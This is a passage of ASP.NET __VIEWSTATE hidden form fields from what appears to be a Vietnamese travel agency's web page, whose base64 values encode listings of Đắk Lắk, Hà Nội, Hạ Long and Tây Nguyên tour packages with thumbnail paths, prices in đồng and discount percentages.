<input type="hidden" name="__VIEWSTATE519" id="__VIEWSTATE519" value="IEzhuq5LIDVONMSQIiAgdGl0bGU9IsSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE520" id="__VIEWSTATE520" value="4bquSyAtIEjDgCBO4buYSSAtIEjhuqAgTE9ORyAt" />
<input type="hidden" name="__VIEWSTATE521" id="__VIEWSTATE521" value="IE5JTkggQsOMTkggLSBIw4AgTuG7mEkgLSDEkOG6" />
<input type="hidden" name="__VIEWSTATE522" id="__VIEWSTATE522" value="rksgTOG6rksgNU40xJAiICAgIHNyYz0nL3VwbG9h" />
<input type="hidden" name="__VIEWSTATE523" id="__VIEWSTATE523" value="ZHMvX3RodW1icy9GaWxlcy9oYSUyMG5vaSUyMHZl" />
<input type="hidden" name="__VIEWSTATE524" id="__VIEWSTATE524" value="JTIwZGVtLmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4" />
<input type="hidden" name="__VIEWSTATE525" id="__VIEWSTATE525" value="O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPjRkYWst" />
<input type="hidden" name="__VIEWSTATE526" id="__VIEWSTATE526" value="bGFrLWhhLW5vaS1oYS1sb25nLW5pbmgtYmluaC1o" />
<input type="hidden" name="__VIEWSTATE527" id="__VIEWSTATE527" value="YS1ub2ktZGFrLWxhay01bjRkUsSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE528" id="__VIEWSTATE528" value="SyAtIEjDgCBO4buYSSAtIEjhuqAgTE9ORyAtIE5J" />
<input type="hidden" name="__VIEWSTATE529" id="__VIEWSTATE529" value="TkggQsOMTkggLSBIw4AgTuG7mEkgLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE530" id="__VIEWSTATE530" value="TOG6rksgNU40xJAANGRhay1sYWstaGEtbm9pLWhh" />
<input type="hidden" name="__VIEWSTATE531" id="__VIEWSTATE531" value="LWxvbmctbmluaC1iaW5oLWhhLW5vaS1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE532" id="__VIEWSTATE532" value="LTVuNGRSxJDhuq5LIEzhuq5LIC0gSMOAIE7hu5hJ" />
<input type="hidden" name="__VIEWSTATE533" id="__VIEWSTATE533" value="IC0gSOG6oCBMT05HIC0gTklOSCBCw4xOSCAtIEjD" />
<input type="hidden" name="__VIEWSTATE534" id="__VIEWSTATE534" value="gCBO4buYSSAtIMSQ4bquSyBM4bquSyA1TjTEkFLE" />
<input type="hidden" name="__VIEWSTATE535" id="__VIEWSTATE535" value="kOG6rksgTOG6rksgLSBIw4AgTuG7mEkgLSBI4bqg" />
<input type="hidden" name="__VIEWSTATE536" id="__VIEWSTATE536" value="IExPTkcgLSBOSU5IIELDjE5IIC0gSMOAIE7hu5hJ" />
<input type="hidden" name="__VIEWSTATE537" id="__VIEWSTATE537" value="IC0gxJDhuq5LIEzhuq5LIDVONMSQEEdpw6E6Niw5" />
<input type="hidden" name="__VIEWSTATE538" id="__VIEWSTATE538" value="NTAsMDAwxJEJNywyNTAsMDAwITxzcGFuIGNsYXNz" />
<input type="hidden" name="__VIEWSTATE539" id="__VIEWSTATE539" value="PSJzYWxlLW9mZiI+LTQlPC9zcGFuPmQCAw9kFgRm" />
<input type="hidden" name="__VIEWSTATE540" id="__VIEWSTATE540" value="DxUCEXRvdXItbWllbi1uYW0tNzk1D1RPVVIgTUnh" />
<input type="hidden" name="__VIEWSTATE541" id="__VIEWSTATE541" value="u4BOIE5BTWQCAQ8WAh8BAgQWCGYPZBYCZg8VDC5k" />
<input type="hidden" name="__VIEWSTATE542" id="__VIEWSTATE542" value="YWstbGFrLWNhbi10aG8tc29jLXRyYW5nLWNvbi1k" />
<input type="hidden" name="__VIEWSTATE543" id="__VIEWSTATE543" value="YW8tZGFrLWxhay00bjVkSsSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE544" id="__VIEWSTATE544" value="IEPhuqZOIFRIxqAgLSBTw5NDIFRSxIJORyAtIEPD" />
<input type="hidden" name="__VIEWSTATE545" id="__VIEWSTATE545" value="lE4gxJDhuqJPIC0gxJDhuq5LIEzhuq5LIDRONcSQ" />
<input type="hidden" name="__VIEWSTATE546" id="__VIEWSTATE546" value="kgI8aW1nICAgYWx0PSLEkOG6rksgTOG6rksgLSBD" />
<input type="hidden" name="__VIEWSTATE547" id="__VIEWSTATE547" value="4bqmTiBUSMagIC0gU8OTQyBUUsSCTkcgLSBDw5RO" />
<input type="hidden" name="__VIEWSTATE548" id="__VIEWSTATE548" value="IMSQ4bqiTyAtIMSQ4bquSyBM4bquSyA0TjXEkCIg" />
<input type="hidden" name="__VIEWSTATE549" id="__VIEWSTATE549" value="IHRpdGxlPSLEkOG6rksgTOG6rksgLSBD4bqmTiBU" />
<input type="hidden" name="__VIEWSTATE550" id="__VIEWSTATE550" value="SMagIC0gU8OTQyBUUsSCTkcgLSBDw5ROIMSQ4bqi" />
<input type="hidden" name="__VIEWSTATE551" id="__VIEWSTATE551" value="TyAtIMSQ4bquSyBM4bquSyA0TjXEkCIgICAgc3Jj" />
<input type="hidden" name="__VIEWSTATE552" id="__VIEWSTATE552" value="PScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2NobyUy" />
<input type="hidden" name="__VIEWSTATE553" id="__VIEWSTATE553" value="MG5vaSUyMGNhaSUyMHJhbmcuanBnJyBzdHlsZT0n" />
<input type="hidden" name="__VIEWSTATE554" id="__VIEWSTATE554" value="d2lkdGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9y" />
<input type="hidden" name="__VIEWSTATE555" id="__VIEWSTATE555" value="ZGVyPTA+LmRhay1sYWstY2FuLXRoby1zb2MtdHJh" />
<input type="hidden" name="__VIEWSTATE556" id="__VIEWSTATE556" value="bmctY29uLWRhby1kYWstbGFrLTRuNWRKxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE557" id="__VIEWSTATE557" value="IEzhuq5LIC0gQ+G6pk4gVEjGoCAtIFPDk0MgVFLE" />
<input type="hidden" name="__VIEWSTATE558" id="__VIEWSTATE558" value="gk5HIC0gQ8OUTiDEkOG6ok8gLSDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE559" id="__VIEWSTATE559" value="rksgNE41xJAALmRhay1sYWstY2FuLXRoby1zb2Mt" />
<input type="hidden" name="__VIEWSTATE560" id="__VIEWSTATE560" value="dHJhbmctY29uLWRhby1kYWstbGFrLTRuNWRKxJDh" />
<input type="hidden" name="__VIEWSTATE561" id="__VIEWSTATE561" value="uq5LIEzhuq5LIC0gQ+G6pk4gVEjGoCAtIFPDk0Mg" />
<input type="hidden" name="__VIEWSTATE562" id="__VIEWSTATE562" value="VFLEgk5HIC0gQ8OUTiDEkOG6ok8gLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE563" id="__VIEWSTATE563" value="TOG6rksgNE41xJBKxJDhuq5LIEzhuq5LIC0gQ+G6" />
<input type="hidden" name="__VIEWSTATE564" id="__VIEWSTATE564" value="pk4gVEjGoCAtIFPDk0MgVFLEgk5HIC0gQ8OUTiDE" />
<input type="hidden" name="__VIEWSTATE565" id="__VIEWSTATE565" value="kOG6ok8gLSDEkOG6rksgTOG6rksgNE41xJAQR2nD" />
<input type="hidden" name="__VIEWSTATE566" id="__VIEWSTATE566" value="oTo0LDYwMCwwMDDEkQk0LDg1MCwwMDAhPHNwYW4g" />
<input type="hidden" name="__VIEWSTATE567" id="__VIEWSTATE567" value="Y2xhc3M9InNhbGUtb2ZmIj4tNSU8L3NwYW4+ZAIB" />
<input type="hidden" name="__VIEWSTATE568" id="__VIEWSTATE568" value="D2QWAmYPFQxAZGFrLWxhay10aWVuLWdpYW5nLWJl" />
<input type="hidden" name="__VIEWSTATE569" id="__VIEWSTATE569" value="bi10cmUtY2FuLXRoby1oYS10aWVuLXBodS1xdW9j" />
<input type="hidden" name="__VIEWSTATE570" id="__VIEWSTATE570" value="LWRhay1sYWstNG41ZGPEkOG6rksgTOG6rksgLSBU" />
<input type="hidden" name="__VIEWSTATE571" id="__VIEWSTATE571" value="SeG7gE4gR0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqm" />
<input type="hidden" name="__VIEWSTATE572" id="__VIEWSTATE572" value="TiBUSMagIC0gSMOAIFRJw4pOIC0gUEjDmiBRVeG7" />
<input type="hidden" name="__VIEWSTATE573" id="__VIEWSTATE573" value="kEMgLSDEkOG6rksgTOG6rksgNE41xJDEAjxpbWcg" />
<input type="hidden" name="__VIEWSTATE574" id="__VIEWSTATE574" value="ICBhbHQ9IsSQ4bquSyBM4bquSyAtIFRJ4buATiBH" />
<input type="hidden" name="__VIEWSTATE575" id="__VIEWSTATE575" value="SUFORyAtIELhur5OIFRSRSAtIEPhuqZOIFRIxqAg" />
<input type="hidden" name="__VIEWSTATE576" id="__VIEWSTATE576" value="LSBIw4AgVEnDik4gLSBQSMOaIFFV4buQQyAtIMSQ" />
<input type="hidden" name="__VIEWSTATE577" id="__VIEWSTATE577" value="4bquSyBM4bquSyA0TjXEkCIgIHRpdGxlPSLEkOG6" />
<input type="hidden" name="__VIEWSTATE578" id="__VIEWSTATE578" value="rksgTOG6rksgLSBUSeG7gE4gR0lBTkcgLSBC4bq+" />
<input type="hidden" name="__VIEWSTATE579" id="__VIEWSTATE579" value="TiBUUkUgLSBD4bqmTiBUSMagIC0gSMOAIFRJw4pO" />
<input type="hidden" name="__VIEWSTATE580" id="__VIEWSTATE580" value="IC0gUEjDmiBRVeG7kEMgLSDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE581" id="__VIEWSTATE581" value="NE41xJAiICAgIHNyYz0nL3VwbG9hZHMvX3RodW1i" />
<input type="hidden" name="__VIEWSTATE582" id="__VIEWSTATE582" value="cy9GaWxlcy9jaG8lMjBkZW0lMjBkaW5oJTIwY2F1" />
<input type="hidden" name="__VIEWSTATE583" id="__VIEWSTATE583" value="LmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdo" />
<input type="hidden" name="__VIEWSTATE584" id="__VIEWSTATE584" value="dDoxOTVweCcgIGJvcmRlcj0wPkBkYWstbGFrLXRp" />
<input type="hidden" name="__VIEWSTATE585" id="__VIEWSTATE585" value="ZW4tZ2lhbmctYmVuLXRyZS1jYW4tdGhvLWhhLXRp" />
<input type="hidden" name="__VIEWSTATE586" id="__VIEWSTATE586" value="ZW4tcGh1LXF1b2MtZGFrLWxhay00bjVkY8SQ4bqu" />
<input type="hidden" name="__VIEWSTATE587" id="__VIEWSTATE587" value="SyBM4bquSyAtIFRJ4buATiBHSUFORyAtIELhur5O" />
<input type="hidden" name="__VIEWSTATE588" id="__VIEWSTATE588" value="IFRSRSAtIEPhuqZOIFRIxqAgLSBIw4AgVEnDik4g" />
<input type="hidden" name="__VIEWSTATE589" id="__VIEWSTATE589" value="LSBQSMOaIFFV4buQQyAtIMSQ4bquSyBM4bquSyA0" />
<input type="hidden" name="__VIEWSTATE590" id="__VIEWSTATE590" value="TjXEkABAZGFrLWxhay10aWVuLWdpYW5nLWJlbi10" />
<input type="hidden" name="__VIEWSTATE591" id="__VIEWSTATE591" value="cmUtY2FuLXRoby1oYS10aWVuLXBodS1xdW9jLWRh" />
<input type="hidden" name="__VIEWSTATE592" id="__VIEWSTATE592" value="ay1sYWstNG41ZGPEkOG6rksgTOG6rksgLSBUSeG7" />
<input type="hidden" name="__VIEWSTATE593" id="__VIEWSTATE593" value="gE4gR0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBU" />
<input type="hidden" name="__VIEWSTATE594" id="__VIEWSTATE594" value="SMagIC0gSMOAIFRJw4pOIC0gUEjDmiBRVeG7kEMg" />
<input type="hidden" name="__VIEWSTATE595" id="__VIEWSTATE595" value="LSDEkOG6rksgTOG6rksgNE41xJBjxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE596" id="__VIEWSTATE596" value="uq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4gVFJF" />
<input type="hidden" name="__VIEWSTATE597" id="__VIEWSTATE597" value="IC0gQ+G6pk4gVEjGoCAtIEjDgCBUScOKTiAtIFBI" />
<input type="hidden" name="__VIEWSTATE598" id="__VIEWSTATE598" value="w5ogUVXhu5BDIC0gxJDhuq5LIEzhuq5LIDRONcSQ" />
<input type="hidden" name="__VIEWSTATE599" id="__VIEWSTATE599" value="EEdpw6E6NCw1MDAsMDAwxJEJNCw3MDAsMDAwITxz" />
<input type="hidden" name="__VIEWSTATE600" id="__VIEWSTATE600" value="cGFuIGNsYXNzPSJzYWxlLW9mZiI+LTQlPC9zcGFu" />
<input type="hidden" name="__VIEWSTATE601" id="__VIEWSTATE601" value="PmQCAg9kFgJmDxUML2Rhay1sYWstdGllbi1naWFu" />
<input type="hidden" name="__VIEWSTATE602" id="__VIEWSTATE602" value="Zy1iZW4tdHJlLWNhbi10aG8tZGFrLWxhay0ybjNk" />
<input type="hidden" name="__VIEWSTATE603" id="__VIEWSTATE603" value="ScSQ4bquSyBM4bquSyAtIFRJ4buATiBHSUFORyAt" />
<input type="hidden" name="__VIEWSTATE604" id="__VIEWSTATE604" value="IELhur5OIFRSRSAtIEPhuqZOIFRIxqAgLSDEkOG6" />
<input type="hidden" name="__VIEWSTATE605" id="__VIEWSTATE605" value="rksgTOG6rksgMk4zxJCRAjxpbWcgICBhbHQ9IsSQ" />
<input type="hidden" name="__VIEWSTATE606" id="__VIEWSTATE606" value="4bquSyBM4bquSyAtIFRJ4buATiBHSUFORyAtIELh" />
<input type="hidden" name="__VIEWSTATE607" id="__VIEWSTATE607" value="ur5OIFRSRSAtIEPhuqZOIFRIxqAgLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE608" id="__VIEWSTATE608" value="TOG6rksgMk4zxJAiICB0aXRsZT0ixJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE609" id="__VIEWSTATE609" value="uq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4gVFJF" />
<input type="hidden" name="__VIEWSTATE610" id="__VIEWSTATE610" value="IC0gQ+G6pk4gVEjGoCAtIMSQ4bquSyBM4bquSyAy" />
<input type="hidden" name="__VIEWSTATE611" id="__VIEWSTATE611" value="TjPEkCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJz" />
<input type="hidden" name="__VIEWSTATE612" id="__VIEWSTATE612" value="L0ZpbGVzL2NhbiUyMHRobyUyMHZlJTIwZGVtKDEp" />
<input type="hidden" name="__VIEWSTATE613" id="__VIEWSTATE613" value="LmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdo" />
<input type="hidden" name="__VIEWSTATE614" id="__VIEWSTATE614" value="dDoxOTVweCcgIGJvcmRlcj0wPi9kYWstbGFrLXRp" />
<input type="hidden" name="__VIEWSTATE615" id="__VIEWSTATE615" value="ZW4tZ2lhbmctYmVuLXRyZS1jYW4tdGhvLWRhay1s" />
<input type="hidden" name="__VIEWSTATE616" id="__VIEWSTATE616" value="YWstMm4zZEnEkOG6rksgTOG6rksgLSBUSeG7gE4g" />
<input type="hidden" name="__VIEWSTATE617" id="__VIEWSTATE617" value="R0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBUSMag" />
<input type="hidden" name="__VIEWSTATE618" id="__VIEWSTATE618" value="IC0gxJDhuq5LIEzhuq5LIDJOM8SQAC9kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE619" id="__VIEWSTATE619" value="LXRpZW4tZ2lhbmctYmVuLXRyZS1jYW4tdGhvLWRh" />
<input type="hidden" name="__VIEWSTATE620" id="__VIEWSTATE620" value="ay1sYWstMm4zZEnEkOG6rksgTOG6rksgLSBUSeG7" />
<input type="hidden" name="__VIEWSTATE621" id="__VIEWSTATE621" value="gE4gR0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBU" />
<input type="hidden" name="__VIEWSTATE622" id="__VIEWSTATE622" value="SMagIC0gxJDhuq5LIEzhuq5LIDJOM8SQScSQ4bqu" />
<input type="hidden" name="__VIEWSTATE623" id="__VIEWSTATE623" value="SyBM4bquSyAtIFRJ4buATiBHSUFORyAtIELhur5O" />
<input type="hidden" name="__VIEWSTATE624" id="__VIEWSTATE624" value="IFRSRSAtIEPhuqZOIFRIxqAgLSDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE625" id="__VIEWSTATE625" value="rksgMk4zxJAQR2nDoToyLDMwMCwwMDDEkQkyLDQ1" />
<input type="hidden" name="__VIEWSTATE626" id="__VIEWSTATE626" value="MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4t" />
<input type="hidden" name="__VIEWSTATE627" id="__VIEWSTATE627" value="NiU8L3NwYW4+ZAIDD2QWAmYPFQw5ZGFrLWxhay10" />
<input type="hidden" name="__VIEWSTATE628" id="__VIEWSTATE628" value="aWVuLWdpYW5nLWJlbi10cmUtY2FuLXRoby1kb25n" />
<input type="hidden" name="__VIEWSTATE629" id="__VIEWSTATE629" value="LXRoYXAtZGFrLWxhay0zbjRkWcSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE630" id="__VIEWSTATE630" value="SyAtIFRJ4buATiBHSUFORyAtIELhur5OIFRSRSAt" />
<input type="hidden" name="__VIEWSTATE631" id="__VIEWSTATE631" value="IEPhuqZOIFRIxqAgLSDEkOG7kk5HIFRIw4FQIC0g" />
<input type="hidden" name="__VIEWSTATE632" id="__VIEWSTATE632" value="xJDhuq5LIEzhuq5LIDNONMSQsQI8aW1nICAgYWx0" />
<input type="hidden" name="__VIEWSTATE633" id="__VIEWSTATE633" value="PSLEkOG6rksgTOG6rksgLSBUSeG7gE4gR0lBTkcg" />
<input type="hidden" name="__VIEWSTATE634" id="__VIEWSTATE634" value="LSBC4bq+TiBUUkUgLSBD4bqmTiBUSMagIC0gxJDh" />
<input type="hidden" name="__VIEWSTATE635" id="__VIEWSTATE635" value="u5JORyBUSMOBUCAtIMSQ4bquSyBM4bquSyAzTjTE" />
<input type="hidden" name="__VIEWSTATE636" id="__VIEWSTATE636" value="kCIgIHRpdGxlPSLEkOG6rksgTOG6rksgLSBUSeG7" />
<input type="hidden" name="__VIEWSTATE637" id="__VIEWSTATE637" value="gE4gR0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBU" />
<input type="hidden" name="__VIEWSTATE638" id="__VIEWSTATE638" value="SMagIC0gxJDhu5JORyBUSMOBUCAtIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE639" id="__VIEWSTATE639" value="4bquSyAzTjTEkCIgICAgc3JjPScvdXBsb2Fkcy9f" />
<input type="hidden" name="__VIEWSTATE640" id="__VIEWSTATE640" value="dGh1bWJzL0ZpbGVzL2NhbiUyMHRobyUyMHZlJTIw" />
<input type="hidden" name="__VIEWSTATE641" id="__VIEWSTATE641" value="ZGVtKDIpLmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4" />
<input type="hidden" name="__VIEWSTATE642" id="__VIEWSTATE642" value="O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPjlkYWst" />
<input type="hidden" name="__VIEWSTATE643" id="__VIEWSTATE643" value="bGFrLXRpZW4tZ2lhbmctYmVuLXRyZS1jYW4tdGhv" />
<input type="hidden" name="__VIEWSTATE644" id="__VIEWSTATE644" value="LWRvbmctdGhhcC1kYWstbGFrLTNuNGRZxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE645" id="__VIEWSTATE645" value="IEzhuq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4g" />
<input type="hidden" name="__VIEWSTATE646" id="__VIEWSTATE646" value="VFJFIC0gQ+G6pk4gVEjGoCAtIMSQ4buSTkcgVEjD" />
<input type="hidden" name="__VIEWSTATE647" id="__VIEWSTATE647" value="gVAgLSDEkOG6rksgTOG6rksgM040xJAAOWRhay1s" />
<input type="hidden" name="__VIEWSTATE648" id="__VIEWSTATE648" value="YWstdGllbi1naWFuZy1iZW4tdHJlLWNhbi10aG8t" />
<input type="hidden" name="__VIEWSTATE649" id="__VIEWSTATE649" value="ZG9uZy10aGFwLWRhay1sYWstM240ZFnEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE650" id="__VIEWSTATE650" value="TOG6rksgLSBUSeG7gE4gR0lBTkcgLSBC4bq+TiBU" />
<input type="hidden" name="__VIEWSTATE651" id="__VIEWSTATE651" value="UkUgLSBD4bqmTiBUSMagIC0gxJDhu5JORyBUSMOB" />
<input type="hidden" name="__VIEWSTATE652" id="__VIEWSTATE652" value="UCAtIMSQ4bquSyBM4bquSyAzTjTEkFnEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE653" id="__VIEWSTATE653" value="TOG6rksgLSBUSeG7gE4gR0lBTkcgLSBC4bq+TiBU" />
<input type="hidden" name="__VIEWSTATE654" id="__VIEWSTATE654" value="UkUgLSBD4bqmTiBUSMagIC0gxJDhu5JORyBUSMOB" />
<input type="hidden" name="__VIEWSTATE655" id="__VIEWSTATE655" value="UCAtIMSQ4bquSyBM4bquSyAzTjTEkBBHacOhOjIs" />
<input type="hidden" name="__VIEWSTATE656" id="__VIEWSTATE656" value="OTAwLDAwMMSRCTMsMTAwLDAwMCE8c3BhbiBjbGFz" />
<input type="hidden" name="__VIEWSTATE657" id="__VIEWSTATE657" value="cz0ic2FsZS1vZmYiPi02JTwvc3Bhbj5kAgQPZBYE" />
<input type="hidden" name="__VIEWSTATE658" id="__VIEWSTATE658" value="Zg8VAg9kdS1saWNoLWRhay1sYWsWRFUgTOG7ikNI" />
<input type="hidden" name="__VIEWSTATE659" id="__VIEWSTATE659" value="IMSQ4bquSyBM4bquS2QCAQ8WAh8BAgIWBGYPZBYC" />
<input type="hidden" name="__VIEWSTATE660" id="__VIEWSTATE660" value="Zg8VDBxkdS1saWNoLWRhay1sYWstMy1uZ2F5LTIt" />
<input type="hidden" name="__VIEWSTATE661" id="__VIEWSTATE661" value="ZGVtJkRVIEzhu4pDSCDEkOG6rksgTOG6rksgMyBO" />
<input type="hidden" name="__VIEWSTATE662" id="__VIEWSTATE662" value="R8OAWSAyIMSQw4pNyAE8aW1nICAgYWx0PSJEVSBM" />
<input type="hidden" name="__VIEWSTATE663" id="__VIEWSTATE663" value="4buKQ0ggxJDhuq5LIEzhuq5LIDMgTkfDgFkgMiDE" />
<input type="hidden" name="__VIEWSTATE664" id="__VIEWSTATE664" value="kMOKTSIgIHRpdGxlPSJEVSBM4buKQ0ggxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE665" id="__VIEWSTATE665" value="IEzhuq5LIDMgTkfDgFkgMiDEkMOKTSIgICAgc3Jj" />
<input type="hidden" name="__VIEWSTATE666" id="__VIEWSTATE666" value="PScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL3RoYWMl" />
<input type="hidden" name="__VIEWSTATE667" id="__VIEWSTATE667" value="MjBkcmF5JTIwbnVyKDEpLmpwZycgc3R5bGU9J3dp" />
<input type="hidden" name="__VIEWSTATE668" id="__VIEWSTATE668" value="ZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRl" />
<input type="hidden" name="__VIEWSTATE669" id="__VIEWSTATE669" value="cj0wPhxkdS1saWNoLWRhay1sYWstMy1uZ2F5LTIt" />
<input type="hidden" name="__VIEWSTATE670" id="__VIEWSTATE670" value="ZGVtJkRVIEzhu4pDSCDEkOG6rksgTOG6rksgMyBO" />
<input type="hidden" name="__VIEWSTATE671" id="__VIEWSTATE671" value="R8OAWSAyIMSQw4pNABxkdS1saWNoLWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE672" id="__VIEWSTATE672" value="My1uZ2F5LTItZGVtJkRVIEzhu4pDSCDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE673" id="__VIEWSTATE673" value="TOG6rksgMyBOR8OAWSAyIMSQw4pNJkRVIEzhu4pD" />
<input type="hidden" name="__VIEWSTATE674" id="__VIEWSTATE674" value="SCDEkOG6rksgTOG6rksgMyBOR8OAWSAyIMSQw4pN" />
<input type="hidden" name="__VIEWSTATE675" id="__VIEWSTATE675" value="EEdpw6E6MiwxNTAsMDAwxJEJMiw0MDAsMDAwIjxz" />
<input type="hidden" name="__VIEWSTATE676" id="__VIEWSTATE676" value="cGFuIGNsYXNzPSJzYWxlLW9mZiI+LTEwJTwvc3Bh" />
<input type="hidden" name="__VIEWSTATE677" id="__VIEWSTATE677" value="bj5kAgEPZBYCZg8VDBxkdS1saWNoLWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE678" id="__VIEWSTATE678" value="Mi1uZ2F5LTEtZGVtJkRVIEzhu4pDSCDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE679" id="__VIEWSTATE679" value="TOG6rksgMiBOR8OAWSAxIMSQw4pN4wE8aW1nICAg" />
<input type="hidden" name="__VIEWSTATE680" id="__VIEWSTATE680" value="YWx0PSJEVSBM4buKQ0ggxJDhuq5LIEzhuq5LIDIg" />
<input type="hidden" name="__VIEWSTATE681" id="__VIEWSTATE681" value="TkfDgFkgMSDEkMOKTSIgIHRpdGxlPSJEVSBM4buK" />
<input type="hidden" name="__VIEWSTATE682" id="__VIEWSTATE682" value="Q0ggxJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDEkMOK" />
<input type="hidden" name="__VIEWSTATE683" id="__VIEWSTATE683" value="TSIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJzL0Zp" />
<input type="hidden" name="__VIEWSTATE684" id="__VIEWSTATE684" value="bGVzL3ozOTkyMjQ4ODExODg4XzY0YTczZjFiNjNh" />
<input type="hidden" name="__VIEWSTATE685" id="__VIEWSTATE685" value="Y2FlOTU3OWFlNjBlMzAzNDZlMjJiLmpwZycgc3R5" />
<input type="hidden" name="__VIEWSTATE686" id="__VIEWSTATE686" value="bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcg" />
<input type="hidden" name="__VIEWSTATE687" id="__VIEWSTATE687" value="IGJvcmRlcj0wPhxkdS1saWNoLWRhay1sYWstMi1u" />
<input type="hidden" name="__VIEWSTATE688" id="__VIEWSTATE688" value="Z2F5LTEtZGVtJkRVIEzhu4pDSCDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE689" id="__VIEWSTATE689" value="rksgMiBOR8OAWSAxIMSQw4pNABxkdS1saWNoLWRh" />
<input type="hidden" name="__VIEWSTATE690" id="__VIEWSTATE690" value="ay1sYWstMi1uZ2F5LTEtZGVtJkRVIEzhu4pDSCDE" />
<input type="hidden" name="__VIEWSTATE691" id="__VIEWSTATE691" value="kOG6rksgTOG6rksgMiBOR8OAWSAxIMSQw4pNJkRV" />
<input type="hidden" name="__VIEWSTATE692" id="__VIEWSTATE692" value="IEzhu4pDSCDEkOG6rksgTOG6rksgMiBOR8OAWSAx" />
<input type="hidden" name="__VIEWSTATE693" id="__VIEWSTATE693" value="IMSQw4pNEEdpw6E6MSw1MDAsMDAwxJEJMSw3MDAs" />
<input type="hidden" name="__VIEWSTATE694" id="__VIEWSTATE694" value="MDAwIjxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+LTEy" />
<input type="hidden" name="__VIEWSTATE695" id="__VIEWSTATE695" value="JTwvc3Bhbj5kAgUPZBYEZg8VAhJkdS1saWNoLXRh" />
<input type="hidden" name="__VIEWSTATE696" id="__VIEWSTATE696" value="eS1uZ3V5ZW4WRFUgTOG7ikNIIFTDglkgTkdVWcOK" />
<input type="hidden" name="__VIEWSTATE697" id="__VIEWSTATE697" value="TmQCAQ8WAh8BAgIWBGYPZBYCZg8VDDlsYW5kLXRv" />
<input type="hidden" name="__VIEWSTATE698" id="__VIEWSTATE698" value="dXItdGF5LW5ndXllbi1naWEtbGFpLWtvbi10dW0t" />
<input type="hidden" name="__VIEWSTATE699" id="__VIEWSTATE699" value="ZGFrLWxhay00LW5nYXktMy1kZW1ITEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE700" id="__VIEWSTATE700" value="IFTDglkgTkdVWcOKTjogR0lBIExBSSAtIEtPTiBU" />
<input type="hidden" name="__VIEWSTATE701" id="__VIEWSTATE701" value="VU0gLSDEkOG6rksgTOG6rksgNCBOR8OAWSAzIMSQ" />
<input type="hidden" name="__VIEWSTATE702" id="__VIEWSTATE702" value="w4pNlQI8aW1nICAgYWx0PSJMQU5EIFRPVVIgVMOC" />
<input type="hidden" name="__VIEWSTATE703" id="__VIEWSTATE703" value="WSBOR1VZw4pOOiBHSUEgTEFJIC0gS09OIFRVTSAt" />
<input type="hidden" name="__VIEWSTATE704" id="__VIEWSTATE704" value="IMSQ4bquSyBM4bquSyA0IE5Hw4BZIDMgxJDDik0i" />
<input type="hidden" name="__VIEWSTATE705" id="__VIEWSTATE705" value="ICB0aXRsZT0iTEFORCBUT1VSIFTDglkgTkdVWcOK" />
<input type="hidden" name="__VIEWSTATE706" id="__VIEWSTATE706" value="TjogR0lBIExBSSAtIEtPTiBUVU0gLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE707" id="__VIEWSTATE707" value="TOG6rksgNCBOR8OAWSAzIMSQw4pNIiAgICBzcmM9" />
<input type="hidden" name="__VIEWSTATE708" id="__VIEWSTATE708" value="Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvYmklRTEl" />
<input type="hidden" name="__VIEWSTATE709" id="__VIEWSTATE709" value="QkIlODNuJTIwaCVFMSVCQiU5MyUyMDEuanBnJyBz" />
<input type="hidden" name="__VIEWSTATE710" id="__VIEWSTATE710" value="dHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5NXB4" />
<input type="hidden" name="__VIEWSTATE711" id="__VIEWSTATE711" value="JyAgYm9yZGVyPTA+OWxhbmQtdG91ci10YXktbmd1" />
